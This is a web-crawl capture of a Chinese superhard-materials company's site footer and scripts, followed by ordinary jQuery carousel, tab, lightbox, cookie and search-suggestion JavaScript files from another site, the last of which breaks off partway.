                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../yyly/jchxlbj/">
                    机床核心零部件
                  </a>
      
                </div>
              

            


          </div>
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../kjcx/">
                科技创新
              </a>
            </div>
            
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../kjcx/kypt/">
                    科研平台
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../kjcx/kytd/">
                    科研团队
                  </a>
      
                </div>
              

            


          </div>
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../rczp/">
                人才招聘
              </a>
            </div>
            
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../rczp/yrln/">
                    用人理念
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../rczp/shzp/">
                    社会招聘
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../rczp/xyzp/">
                    校园招聘
                  </a>
      
                </div>
              

            


          </div>
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../xwzx/">
                新闻中心
              </a>
            </div>
            
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../xwzx/djhd/">
                    党建活动
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../xwzx/qyxw/">
                    企业新闻
                  </a>
      
                </div>
              

            


          </div>
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../zbcg/">
                招标采购
              </a>
            </div>
            


          </div>
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../lxwm/">
                联系我们
              </a>
            </div>
            


          </div>
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../result/">
                搜索结果
              </a>
            </div>
            
              

            


          </div>
        
      </div>
    </div>
    <div class="web_group_text flex">
      <div class="w-[20px] mr-[10px]">
        <svg t="1729668960902" class="icon" viewBox="0 0 1025 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6248" width="200" height="200"><path d="M512.473172 1023.995242A511.814852 511.814852 0 0 1 313.545134 40.351073a512.244696 512.244696 0 0 1 398.855715 943.658633 508.815937 508.815937 0 0 1-199.927677 39.985536z m0-943.658634C274.559237 80.336608 80.629391 274.266455 80.629391 512.18039s193.929846 431.843781 431.843781 431.843781 431.843781-193.929846 431.843781-431.843781S751.386745 80.336608 512.473172 80.336608z" fill="" p-id="6249"></path><path d="M512.473172 1023.995242c-44.983727 0-88.967816-14.994576-128.953351-44.983728s-68.975048-64.976495-96.964924-112.959137c-53.980473-94.965646-83.969624-220.920083-83.969624-353.871987s29.989151-258.906341 83.969624-353.871988c27.989875-47.982642 59.978303-85.968901 96.964924-112.959137S467.489445 0.365538 512.473172 0.365538s88.967816 14.994576 128.953351 44.983727 68.975048 64.976495 96.964923 112.959137c53.980473 94.965646 83.969624 220.920083 83.969625 353.871988s-29.989151 258.906341-83.969625 353.871987c-27.989875 47.982642-59.978303 85.968901-96.964923 112.959137s-82.969986 44.983727-128.953351 44.983728z m0-943.658634c-123.955159 0-229.916828 197.9284-229.916828 431.843782s105.961669 431.843781 229.916828 431.843781 229.916828-197.9284 229.916828-431.843781S637.42797 80.336608 512.473172 80.336608z" fill="" p-id="6250"></path><path d="M845.352753 887.044783a39.985535 39.985535 0 0 1-39.985535-39.985535c0-8.996745-14.994576-31.988428-71.973963-53.980473s-136.950458-34.987343-220.920083-34.987343-161.941418 11.995661-220.920083 34.987343-71.973964 44.983727-71.973963 53.980473a39.985535 39.985535 0 0 1-79.971071 0c0-19.992768 6.997469-49.981919 38.985897-79.971071 19.992768-18.993129 48.982281-34.987343 83.969624-48.98228 66.975772-25.990598 155.943588-40.985174 249.909596-40.985174s181.934186 13.994937 249.909596 40.985174c34.987343 13.994937 62.977218 29.989151 83.969624 48.98228 31.988428 29.989151 38.985897 59.978303 38.985897 79.971071a39.985535 39.985535 0 0 1-39.985536 39.985535zM512.473172 366.233186c-93.966008 0-182.933824-14.994576-249.909596-41.984812-34.987343-13.994937-62.977218-30.98879-83.969624-49.981919-31.988428-29.989151-38.985897-60.977941-38.985897-80.970709a39.985535 39.985535 0 0 1 79.971071 0c0 13.994937 21.992044 36.98662 71.973963 56.979387s135.95082 35.986982 219.920445 35.986982 161.941418-12.995299 219.920444-35.986982 71.973964-42.98445 71.973963-56.979387a39.985535 39.985535 0 1 1 79.971071 0c0 19.992768-6.997469 50.981558-38.985897 80.970709-19.992768 18.993129-48.982281 35.986982-83.969624 49.981919-64.976495 26.990236-153.944311 41.984812-247.910319 41.984812z" fill="" p-id="6251"></path><path d="M512.473172 1013.998858a39.985535 39.985535 0 0 1-39.985535-39.985535V50.347457a39.985535 39.985535 0 0 1 79.97107 0v923.665866a39.985535 39.985535 0 0 1-39.985535 39.985535z" fill="" p-id="6252"></path><path d="M974.306105 552.165925H50.640239a39.985535 39.985535 0 0 1 0-79.971071h923.665866a39.985535 39.985535 0 1 1 0 79.971071z" fill="" p-id="6253"></path></svg>
      </div>
      <span>国机金刚石网站群</span>
    </div>
    <div class="bottom_component_line">
    </div>
    <div class="web_foot_content_2">
      <div class="grow text-[20px] font-bold">
        <div class="mb-[15px]">研发平台</div>
        <div class="bottom_right_arrow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
          <a href="https://www.zzsm.com/" target="_blank">
            <span>郑州磨料磨具磨削研究所有限公司</span>
        </a>
        </div>
      </div>
      <div class="grow text-[20px] font-bold">
        <div class="mb-[15px]">产业化平台</div>
        <div class="bottom_right_arrow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
          <a href="https://www.na-superhard.com/" target="_blank">
            <span>郑州新亚复合超硬材料有限公司</span>
          </a>
        </div>
        <div class="bottom_right_arrow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
          <a href="https://www.pire.net.cn/" target="_blank">
            <span>精工锐意科技(河南)有限公司</span>
          </a>
        </div>

      </div>
      <div class="grow text-[20px] font-bold">
        <div class="mb-[15px]">检验检测平台</div>
        <div class="bottom_right_arrow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
          <a href="https://www.cagtic.cn/" target="_blank">
            <span>国家磨料磨具质量检验检测中心</span>
          </a>
        </div>
      </div>
      <div class="grow text-[20px] font-bold">
        <div class="mb-[15px]">行业平台</div>
        <div class="bottom_right_arrow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
          <a href="http://www.sactc139.com/" target="_blank">
            <span>全国磨料磨具标准化技术委员会</span>
          </a>
        </div>
        <div class="bottom_right_arrow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
          <a href="https://www.henandiamond.org.cn/" target="_blank">
            <span>河南省超硬材料协会</span>
          </a>
        </div>
      </div>
    </div>
    <div class="bottom_component_line">
    </div>
    <div class="flex pb-[30px] justify-center text-[14px] font-normal">
      <div class="mr-[30px]">版权所有©国机金刚石（河南）有限公司</div>
      <div>豫ICP备2024064511号</div>
    </div>

  </div>
  <div class="min_web_foot_content">
    <div class="min_web_foot_top">
      
        <img src="./202503/W020250326577521562364.png" class="left_logo white_img" alt="logo"/>
      
      <div class="text-[16px] leading-[1.5]">
        <span>电话：</span>
        <span class="font-bold">0371-55983628</span>
      </div>
    </div>
    <div class="min_web_foot_bottom">
      <div>版权所有©国机金刚石（河南）有限公司</div>
      <div>豫ICP备2024064511号</div>
    </div>
  </div>
</div>
<div class="mobile_foot">

</div>

  </body>
  <script>
    var label = true

    function isElementInViewport(el) {
      var rect = $(el);
      return (
        $(window).scrollTop()  + rect.outerHeight() < rect.offset().top && rect.offset().top < $(window).scrollTop() + window.innerHeight
      );
    }
    function numScrollAll() {
      numberCount('.sylayout', 6)
      numberCount('.syproduct', 300)
      numberCount('.syclient', 1500)
      numberCount('.synation', 80)
      numberCount('.sypatent', 300)
    }
    window.addEventListener('scroll', function() {

      var aboutElement = $('.sy_about_data')[0];
      if(label && isElementInViewport(aboutElement)) {
        //元素存在时执行的代码
        numScrollAll()
        label = false

      } 
      if(!isElementInViewport(aboutElement)) {
        label = true
      }
      console.log('isElementInViewport(aboutElement)',isElementInViewport(aboutElement));
      console.log('label',label);
    });

 
    // $(document).ready(function(){

    // })
    const layoutItem = document.querySelectorAll('.sy_loayout_item');
    const layoutItemDes = document.querySelectorAll('.sy_loayout_item_content_des');
    const layoutItemMore = document.querySelectorAll('.sy_loayout_item_more');


    
    var lastLayoutIndex = 0
    // expandflex
    $(".sy_loayout_item").hover(
      function() {
        console.log('window.screen',window.screen);
        if(window.screen.width < 769) return
        var index = $(this).index()
        if(lastLayoutIndex != index) {
          
          layoutItem[lastLayoutIndex].classList.add('shrink_flex')
          layoutItem[lastLayoutIndex].classList.remove('expand_flex')
          layoutItem[index].classList.add('expand_flex')
          layoutItemDes[index].classList.add('show_data')
          layoutItemDes[lastLayoutIndex].classList.remove('show_data')

          layoutItemMore[index].classList.add('show_data')
          layoutItemMore[lastLayoutIndex].classList.remove('show_data')


          lastLayoutIndex = index


        }
        console.log('in');
      },
      function() {
        var index = $(this).index()
        // layoutItem[index].style.flex = 1
        console.log('out');

      }
    );

    $(initSwiper)
    function initSwiper(params) {
      var swiper = new Swiper(".mySwiper", {
        slidesPerView: 1,
        spaceBetween: 0,
        loop: true,
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        },
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        autoplay: {
          delay: 5000, // 切换间隔时间，单位毫秒
          disableOnInteraction: false, // 用户交互后是否停止自动播放
        },
        speed: 1000, // 切换速度，单位毫秒
      });
    }
    function numberCount(el, num) {
        $({
          countNum: 0
        }).animate({
          countNum: num
        }, {
          duration: 1000,
          easing: 'linear',
          step: function() {
            $(el).text(Math.floor(this.countNum));
          },
          complete: function() {
            $(el).text(this.countNum)
          }
        })
      }
    $('.sy_loayout_item').click(function() {
      
    })
  </script>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/templets/dede/Scripts/tab.js
body_size: 4851
content:
$(function() {
	var $banner = $('.banner');
	var $banner_ul = $('.banner-img');
	var $btn = $('.banner-btn');
	var $btn_a = $btn.find('a');
	var v_width = $banner.width();
	var page = 1;
	var timer = null;
	var btnClass = null;
	var page_count = $banner_ul.find('ul').length; //�����ֵ����СԲ��ĸ���
	var banner_cir = "<li class='selected' href='#'><a></a></li>";
	for (var i = 1; i < page_count; i++) {
		//��̬����СԲ��
		banner_cir += "<li><a href='#'></a></li>";
	}
	$('.banner-circle').append(banner_cir);

	var cirLeft = $('.banner-circle').width() * ( - 0.5);
	$('.banner-circle').css({
		'marginLeft': cirLeft
	});
	$banner_ul.width(page_count * v_width);
	function move(obj, classname) {
		//�ֶ����Զ�����
		if (!$banner_ul.is(':animated')) {
			if (classname == 'prevBtn') {
				if (page == 1) {
					$banner_ul.animate({
						left: -v_width * (page_count - 1)
					});
					page = page_count;
					cirMove();
				} else {
					$banner_ul.animate({
						left: '+=' + v_width
					},
					"slow");
					page--;
					cirMove();
				}
			} else {
				if (page == page_count) {
					$banner_ul.animate({
						left: 0
					});
					page = 1;
					cirMove();
				} else {
					$banner_ul.animate({
						left: '-=' + v_width
					},
					"slow");
					page++;
					cirMove();
				}
			}
		}
	}

	function cirMove() {
		//���page��ֵ��ʹ��ǰ��page��selected��СԲ��һ��
		$('.banner-circle li').eq(page - 1).addClass('selected').siblings().removeClass('selected');
	}

	$banner.mouseover(function() {
		$btn.css({
			'display': 'block'
		});
		clearInterval(timer);
	}).mouseout(function() {
		$btn.css({
			'display': 'block'
		});
		clearInterval(timer);
		timer = setInterval(move, 5000);
	}).trigger("mouseout"); //�����Զ�����
	$btn_a.mouseover(function() {
		//ʵ��͸�����䣬��ֹð��
		$(this).animate({
			opacity: 0.6
		},
		'fast');
		$btn.css({
			'display': 'block'
		});
		return false;
	}).mouseleave(function() {
		$(this).animate({
			opacity: 0.3
		},
		'fast');
		$btn.css({
			'display': 'block'
		});
		return false;
	}).click(function() {
		//�ֶ���������ʱ��
		btnClass = this.className;
		clearInterval(timer);
		timer = setInterval(move, 5000);
		move($(this), this.className);
	});

	$('.banner-circle li').click(
	function() {
		var index = $('.banner-circle li').index(this);
		$banner_ul.animate({
			left: -v_width * index
		},
		'slow');
		page = index + 1;
		cirMove();
	});
});


$(function() {
	var $banner = $('.banner1');
	var $banner_ul = $('.banner-img1');
	var $btn = $('.banner-btn1');
	var $btn_a = $btn.find('a');
	var v_width = $banner.width();
	var page = 1;
	var timer = null;
	var btnClass = null;
	var page_count = $banner_ul.find('ul').length; //�����ֵ����СԲ��ĸ���

	$banner_ul.width(page_count * v_width);
	function move(obj, classname) {
		//�ֶ����Զ�����
		if (!$banner_ul.is(':animated')) {
			if (classname == 'prevBtn') {
				if (page == 1) {
					$banner_ul.animate({
						left: -v_width * (page_count - 1)
					});
					page = page_count;
					cirMove();
				} else {
					$banner_ul.animate({
						left: '+=' + v_width
					},
					"slow");
					page--;
					cirMove();
				}
			} else {
				if (page == page_count) {
					$banner_ul.animate({
						left: 0
					});
					page = 1;
					cirMove();
				} else {
					$banner_ul.animate({
						left: '-=' + v_width
					},
					"slow");
					page++;
					cirMove();
				}
			}
		}
	}

	function cirMove() {
		//���page��ֵ��ʹ��ǰ��page��selected��СԲ��һ��
		$('.banner-circle li').eq(page - 1).addClass('selected').siblings().removeClass('selected');
	}

	$banner.mouseover(function() {
		$btn.css({
			'display': 'block'
		});
		clearInterval(timer);
	}).mouseout(function() {
		$btn.css({
			'display': 'block'
		});
		clearInterval(timer);
		timer = setInterval(move, 5000);
	}).trigger("mouseout"); //�����Զ�����
	$btn_a.mouseover(function() {
		//ʵ��͸�����䣬��ֹð��
		$(this).animate({
			opacity: 0.6
		},
		'fast');
		$btn.css({
			'display': 'block'
		});
		return false;
	}).mouseleave(function() {
		$(this).animate({
			opacity: 0.3
		},
		'fast');
		$btn.css({
			'display': 'block'
		});
		return false;
	}).click(function() {
		//�ֶ���������ʱ��
		btnClass = this.className;
		clearInterval(timer);
		timer = setInterval(move, 5000);
		move($(this), this.className);
	});

	
});

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/templets/dede/Scripts/foot.js
body_size: 4912
content:
window._currentWidth= document.body.clientWidth ;window.onresize=function(){window._currentWidth= document.body.clientWidth;index=0;autoRun();};var stage=M.$("#JS_side_stage"),imgList=M.$("a",stage),handler=M.$("a","#JS_side_nav"),imgDom=M.$("a","#JS_side_stage"),len=handler.length,current=0,index=0;for(var k=0,kk=len;k<kk;k++){handler[k]._key=k;handler[k].onmouseover=function(){index=this._key;clearInterval(auto);autoRun();};handler[k].onmouseout=function(){auto=setInterval(function(){autoRun();},3000);};}var imgDom=M.$("a","#JS_side_stage");var autoRun=function(){M.removeClass(handler[current],"current");M.addClass(handler[index],"current");M.Animate(stage,{marginLeft:(0-index)*window._currentWidth+"px"},200);current=index;var a=imgDom[index].getAttribute("data-bg");if(a){imgDom[index].style.cssText="background:url("+a+") center center no-repeat";imgDom[index].removeAttribute("data-bg");}index=(index>=len-1)?0:index+1;};var auto=setInterval(function(){autoRun();},3000);function Focus(b,a,c,d){if(!a){return;}this.nav=b;this.stage=a;this.step=c;this.dir=d;this.index=0;this.len=b.length;if(this.len<=1){return;}this.warp();}Focus.prototype={warp:function(){var c=this;for(var b=0;b<c.len;b++){c.nav[b]._key=b;c.nav[b].onmouseover=function(){c.index=this._key;clearInterval(d);a();};c.nav[b].onmouseout=function(){d=setInterval(function(){a();},2000);};}c.stage.onmouseover=this.stage.onmousemove=function(){clearInterval(d);};c.stage.onmouseout=function(){d=setInterval(function(){a();},2000);};var a=function(){for(var f=0;f<c.len;f++){(c.nav[f].className.indexOf("current")>-1)?M.removeClass(c.nav[f],"current"):(function(){})();}M.addClass(c.nav[c.index],"current");var e=(c.dir)?"marginLeft":"marginTop";var g={};g[e]=(0-c.step*c.index)+"px";M.Animate(c.stage,g,200);c.index=(c.index>=c.len-1)?0:parseInt(c.index)+1;};var d=setInterval(function(){a();},2000);}};function Tab(c,b,a){if(c.length<=0){return;}this.tHeads=c||[];this.tBodys=b||[];if(a&&a.tMore){this.tMore=a.tMore;}this.eventType=(a&&a.eType)?a.eType:"mouseover";this.execute();}Tab.prototype={execute:function(){this.currentIndex=0;for(var b=0,d=this.tHeads.length;b<d;b++){var a=this.tHeads[b];var c=this.tBodys[b];if(!a||!c){continue;}a._Tab=this;a._k=b;if((a.className+"").indexOf("current")>=0&&(c.className+"").indexOf("current")>=0){this.setCurrent(b);}M.addHandler(a,this.eventType,function(){this._Tab.setCurrent(this._k);},a);}},setCurrent:function(b){var a=this.tHeads[b],d=this.tBodys[b],c=this.currentIndex;if(this.tMore){var e=this.tMore[b];}if(!a||!d){return;}if(b!=c){this.tHeads[c]&&M.removeClass(this.tHeads[c],"current");this.tBodys[c]&&M.removeClass(this.tBodys[c],"current");if(this.tMore){this.tMore[c]&&M.removeClass(this.tMore[c],"current");}M.addClass(a,"current");M.addClass(d,"current");if(this.tMore){e&&M.addClass(e,"current");}}this.showLazyImg(d);this.showLazyImg(e);this.currentIndex=b;},showLazyImg:function(d){if(!d||d._imgDone){return;}var e=M.$("img",d);for(var a=0,b=e.length;a<b;a++){var c=e[a].getAttribute("data-src");if(c){e[a].src=c;e[a].removeAttribute("data-src");}}d._imgDone=true;}};function dealRecordAnimate(){window._JS_ZZ_LOCK_=false;var d=M.$("#JS_scroll_out_box");var b=M.$(".item",d);var a=parseInt(b.length/2);var f=a*(-91)+"px";if(a>4){d.style.marginTop=f;d.onmouseover=function(){window._JS_ZZ_LOCK_=true;};d.onmouseout=function(){window._JS_ZZ_LOCK_=false;};var c=d.innerHTML;c+=c;d.innerHTML=c;setInterval(e,2000);}function e(){if(window._JS_ZZ_LOCK_){return;}var g=parseInt(d.style.marginTop)||0;if(g>=0){d.style.marginTop=f;g=f;}g+=91;M.Animate(d,{marginTop:g+"px"},200,"linear");}}(function(b){var a=b.$("#JS_tab_temai");if(!a){return;}a.onmouseover=function(d){d=d||window.event;var c=d.target||d.srcElement;if(c.className.indexOf("list")>-1){b.addClass(c,"hover");}};a.onmouseout=function(d){d=d||window.event;var c=d.target||d.srcElement;if(c.className.indexOf("list")>-1){b.removeClass(c,"hover");}};})(M);M.addHandler(window,"load",function(){M.lazyImg.start("both",{attributeTag:window.LOAD?"data-src2":"data-src1"});new Tab(M.$("a","#JS_side_tab_nav"),M.$(".tBody","#JS_side_tab_body"));new Tab(M.$("td","#JS_main_tab_nav"),M.$(".tBody","#JS_main_tab_body"));new Tab(M.$("a","#JS_chedan_tab_nav"),M.$(".tBody","#JS_chedan_tab_body"));new Tab(M.$("a","#JS_tab_article_nav"),M.$(".tabBody","#JS_tab_article_body"));for(var b=1;b<4;b++){new Tab(M.$("a","#JS_floor_tab_nav_"+b),M.$(".tBody","#JS_floor_tab_body_"+b));}new Focus(M.$("a","#JS_zx_slide_nav"),M.$("#JS_zx_slide_body"),510,1);new Focus(M.$("a","#JS_focus_xspace_nav"),M.$("#JS_focus_xspace_body"),567,1);for(var a=1;a<4;a++){for(var b=1;b<6;b++){new Focus(M.$("a","#JS_floor_focus_nav_"+a+"_"+b),M.$("#JS_floor_focus_stage_"+a+"_"+b),722,1);}}getNewDealRecord();var d=M.$("#JS_bottom_expr_box");if(d){var c=d.childNodes;if(c){reSortDom(c,"current first");}}});
window.static_dynamic && static_dynamic();

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/templets/dede/Scripts/common.min.js
body_size: 46758
content:
var _LOAD_SCRIPT_ = function(a, c) {
	if (!a) {
		return;
	}
	if (!c) {
		_LOAD_SCRIPT_DELAY_(a);
		return;
	}
	var b = document.createElement("script");
	b.type = "text/javascript";
	b.async = true;
	b.src = a;
	setTimeout(function() {
		document.getElementsByTagName("head")[0].appendChild(b);
	},
	0);
};
var _G_SCRIPT_lIST_ = [];
var _LOAD_SCRIPT_DELAY_ = function(a) {
	_G_SCRIPT_lIST_[_G_SCRIPT_lIST_.length] = a;
};
var _RUNNING_LOAD_SCRIPT_ = function() {
	if (_G_SCRIPT_lIST_ && _G_SCRIPT_lIST_.length > 0) {
		for (var a = 0; a < _G_SCRIPT_lIST_.length; a++) {
			_LOAD_SCRIPT_(_G_SCRIPT_lIST_[a], true);
		}
	}
};
if (document.attachEvent) {
	window.attachEvent("onload",
	function() {
		_RUNNING_LOAD_SCRIPT_();
	});
} else {
	window.addEventListener("load",
	function(a) {
		_RUNNING_LOAD_SCRIPT_();
	},
	false);
}
function _LOAD_VIRTUAL_FUNCTION_(b, a) {
	if (!a) {
		window[b] = function() {};
	} else {
		window[b] = function() {
			return a;
		};
	}
}
function reSortDom(e, c) {
	if (!e || !e.length) {
		return [];
	}
	var f = [];
	for (var a = 0, d = e.length; a < d; a++) {
		if (e[a].nodeName == "#text" || e[a].nodeName == "#comment") {
			continue;
		}
		f.push([e[a], e[a].innerHTML]);
	}
	if (f.length > (c ? 0: 1)) {
		var b = f[0][0].parentNode;
		if (b.tagName.toLowerCase() == "tr" || b.tagName.toLowerCase() == "table") {
			return;
		}
		f = f.sort(function() {
			return Math.random() - 0.5;
		});
		b.innerHTML = "";
		for (var a = 0, d = f.length; a < d; a++) {
			if (typeof c == "string") {
				if (a == 0) {
					M.addClass(f[a][0], c);
				}
			} else {
				if (typeof firstClassFit == "function") {
					M.addClass(f[a][0], c(a));
				}
			}
			if (f[a][0].innerHTML == "") {
				f[a][0].innerHTML = f[a][1];
			}
			b.appendChild(f[a][0]);
		}
	}
	return f;
}
function _SET_CHAT_DATA_READY_(a) {
	window._MCHAT_DATA_READY_ = a;
	_INIT_CHAT_EXPR_();
}
function _INIT_CHAT_EXPR_() {
	if (!window._MCHAT_DOM_READY_ || !window._MCHAT_DATA_READY_) {
		return;
	}
	var c = M.$("#DY_chat_expr_box");
	if (!c) {
		return;
	}
	if (c.innerHTML == "") {
		c.innerHTML = window._MCHAT_DATA_READY_.html_content;
	}
	var b = M.$("#chat_f1_main");
	var a = reSortDom(c.childNodes);
	if (b && a.length) {
		M.Animate(b, {
			height: "160px"
		},
		300);
	}
	if (a.length) {
		M.Animate(c, {
			height: (26 * a.length) + "px"
		},
		300);
	}
}
function _SHOW_GOLDEN_ACCOUNT_BOX_(a) {
	if (a && a.html_content) {
		window._golden_ligntbox_box_ = M.lightBox(a.html_content, {},
		true);
	}
}
var M = {
	lightBox: function(l, n, f, o, c, p, a) {
		n = n || {};
		o = o || 300;
		var i = document.createElement("div");
		var m = new Date();
		var b = m.getTime().toString(36);
		m = "JS_lightBox_" + b;
		i.className = "lightBox " + (a ? a: "");
		i.id = m;
		if (c) {
			i.style.cssText = c;
		}
		i.style.zIndex = o;
		var j = '<div class="htmls">' + (l + "").replace(/{=id}/g, b) + "</div>";
		var e = "";
		for (var g in n) {
			e += '<button id="' + m + "_" + g + '">' + g + "</button>";
		}
		if (e) {
			e = '<div class="btns">' + e + "</div>";
		}
		j = f ? j + e: '<div class="in">' + j + e + "</div>";
		i.innerHTML = j;
		i._showMask = p;
		if (p) {
			M.showMask(o - 1);
		}
		document.body.appendChild(i);
		for (var g in n) {
			if (n[g] == "close") {
				document.getElementById(m + "_" + g).onclick = function() {
					M.closeLightBox(m);
				};
			} else {
				if (typeof n[g] === "function") {
					document.getElementById(m + "_" + g).onclick = n[g];
				}
			}
		}
		M.lightBoxId = m;
		M.lightBoxTempId = b;
		return i;
	},
	closeLightBox: function(c, b) {
		if (!c) {
			c = M.lightBoxId;
		}
		c = "JS_lightBox_" + ((c + "").replace("JS_lightBox_", ""));
		var a = M.$("#" + c);
		if (a) {
			if (a._showMask) {
				M.hideMask();
			}
			a.parentNode.removeChild(a);
		}
		if (typeof b == "function") {
			b(c);
		}
	},
	showMask: function(c) {
		if (M.maskDom) {
			M.hideMask();
		}
		c = c || 290;
		var a = document.createElement("div"),
		b = (document.body.scrollHeight >= window.screen.availHeight) ? document.body.scrollHeight: window.screen.availHeight;
		a.id = "JS_mask";
		a.className = "c-mask";
		a.style.cssText = "height:" + b + "px;width:100%;position:absolute;background:#000;z-index:900;top:0;left:0;opacity:0.5;filter:alpha(opacity=50);z-index:" + c;
		document.body.appendChild(a);
		M.maskDom = a;
	},
	hideMask: function() {
		if (M.maskDom) {
			M.maskDom.parentNode.removeChild(M.maskDom);
			M.maskDom = null;
		}
	},
	sendFrom: function(a, c, b) {},
	goExpr: function(e, a, d, c) {
		if (!e) {
			return;
		}
		if (e == "index.html") {
			M.setCookie("curr_page_sn", "index", 5, "meilele.com");
			M.setCookie("region_id", 0, 5, "meilele.com");
			M.setCookie("region_name", "全国", 5, "meilele.com");
			if (d == 2) {
				location.href = "/expr.html";
			} else {
				location.href = "/";
			}
		} else {
			M.setCookie("curr_page_sn", 0, 5, "meilele.com");
			M.setCookie("region_id", a, 5, "meilele.com");
			if (c) {
				M.setCookie("region_name", c, 5, "meilele.com");
			} else {
				M.setCookie("region_name", "", -1, "meilele.com");
			}
			if (d == 1) {
				location.href = "/" + e + "/blog.html";
			} else {
				if (d == 2) {
					location.href = "/" + e + "/expr.html";
				} else {
					var b = location.href.split("/");
					if (b[b.length - 1] == "expr.html") {
						location.href = "/" + e + "/expr.html";
					} else {
						location.href = "/" + e + "/";
					}
				}
			}
		}
	},
	setCookie: function(a, d, c, b, f) {
		c = c || 360;
		f = f || "/";
		b = b ? ";domain=" + b: ";domain=meilele.com";
		var e = new Date();
		e.setTime(e.getTime() + parseInt(c) * 24 * 60 * 60 * 1000);
		document.cookie = a + "=" + encodeURIComponent(d) + (c == "session" ? "": ";expires=" + e.toGMTString()) + b + ";path=" + f;
	},
	getCookie: function(a) {
		var e;
		if (document.cookie && document.cookie != "") {
			var d = document.cookie.split(";");
			var f = d.length;
			for (var c = 0; c < f; c++) {
				var b = d[c].replace(/(^\s*)|(\s*$)/g, "");
				if (b.substring(0, a.length + 1) == (a + "=")) {
					e = decodeURIComponent(b.substring(a.length + 1));
					break;
				}
			}
		}
		return e;
	},
	showLoginBox: function(b, a) {
		if (M.getCookie("meilele_login") == "1" && M.getCookie("ECS[username]")) {
			if (typeof b == "function") {
				b();
			}
			return;
		}
		M.showLoginBox.dom = document.getElementById("MLL_login_box");
		if (!M.showLoginBox.dom) {
			M.showLoginBox.dom = document.createElement("div");
			document.body.appendChild(M.showLoginBox.dom);
			M.showLoginBox.dom.className = "MLL_LOGIN_BOX";
			M.showLoginBox.dom.innerHTML = '<div style="text-align:center; padding-top:30px;"><span style="padding:20px;display:inline-block; background:#fff;border:1px solid #ccc;border-radius:5px;">载入中，请稍候...</span></div>';
			M.showLoginBox.dom.setAttribute("id", "MLL_login_box");
			M.showLoginBox.dom.style.width = "400px";
		} else {
			M.showLoginBox.dom.style.display = "block";
		}
		M.showLoginBox.callback = b;
		if (M.showLoginBox.loginScript && window.loginBox) {
			loginBox.dom.style.display = "block";
		} else {
			window._LoginType_ = a;
			M.showLoginBox.loginScript = document.createElement("script");
			M.showLoginBox.loginScript.type = "text/javascript";
			M.showLoginBox.loginScript.src = M.__IMG + "/themes/paipai/js/loginbox.min.js?0415B";
			setTimeout(function() {
				document.getElementsByTagName("head")[0].appendChild(M.showLoginBox.loginScript);
			},
			0);
		}
	},
	searchSuggest: {
		init: function(c, b) {
			var a = this;
			a.data = a.data || {};
			a.data.obj = c;
			b = b || window.event;
			a.data.event = b;
			a.data.v = c.value;
			a.data.l = document.getElementById("JS_search_suggest");
			if (a.data.show && (b.keyCode == 38 || b.keyCode == 40)) {
				a.data.focusOn = a.data.focusOn || 0;
				a.data.arrow = b.keyCode - 39;
				a.changeFocus();
				return false;
			} else {
				if (a.data.v == "") {
					a.data.show = false;
					a.data.l.style.display = "none";
				} else {
					a.get();
				}
			}
		},
		changeFocus: function() {
			var c = this;
			var b = c.data.focusOn + c.data.arrow;
			if (b >= 0 && b <= c.data.jsonLength + 3) {
				var d = c.data.l.childNodes[b - 1];
				for (var a = 0; a < c.data.l.childNodes.length; a++) {
					c.data.l.childNodes[a].className = "";
				}
				if (!c.data.focusOn) {
					c.data.oldValue = c.data.obj.value;
				}
				if (b > 0) {
					if (d.getAttribute("id") && d.getAttribute("id").indexOf("none") == 0) {
						c.data.obj.value = c.data.oldValue;
					} else {
						c.data.obj.value = d.innerHTML;
					}
					d.className = "current";
				}
				if (b == 0) {
					c.data.obj.value = c.data.oldValue;
				}
				c.data.focusOn = b;
			}
		},
		get: function() {
			var a = this;
			a.data.cache = a.data.cache || {};
			if (a.data.timer) {
				clearTimeout(a.data.timer);
			}
			a.data.timer = setTimeout(function() {
				a.data.v = a.data.obj.value;
				if (a.data.v == "") {
					return false;
				}
				if (a.data.cache[a.data.v]) {
					a.response(a.data.cache[a.data.v]);
				} else {
					if (M.searchSuggest.ajaxHolder && M.searchSuggest.ajaxHolder.request) {
						M.searchSuggest.ajaxHolder.request.abort();
					}
					M.searchSuggest.ajaxHolder = M.ajax({
						url: "/search_suggest.html?act=search_suggest&k=" + encodeURIComponent(a.data.v),
						dataType: "json",
						cache: true,
						success: function(b) {
							a.data.cache[a.data.v] = b;
							a.response(b);
							M.searchSuggest.ajaxHolder = null;
						}
					});
				}
			},
			500);
		},
		response: function(b) {
			var e = this;
			if (b && b.length) {
				e.data.focusOn = 0;
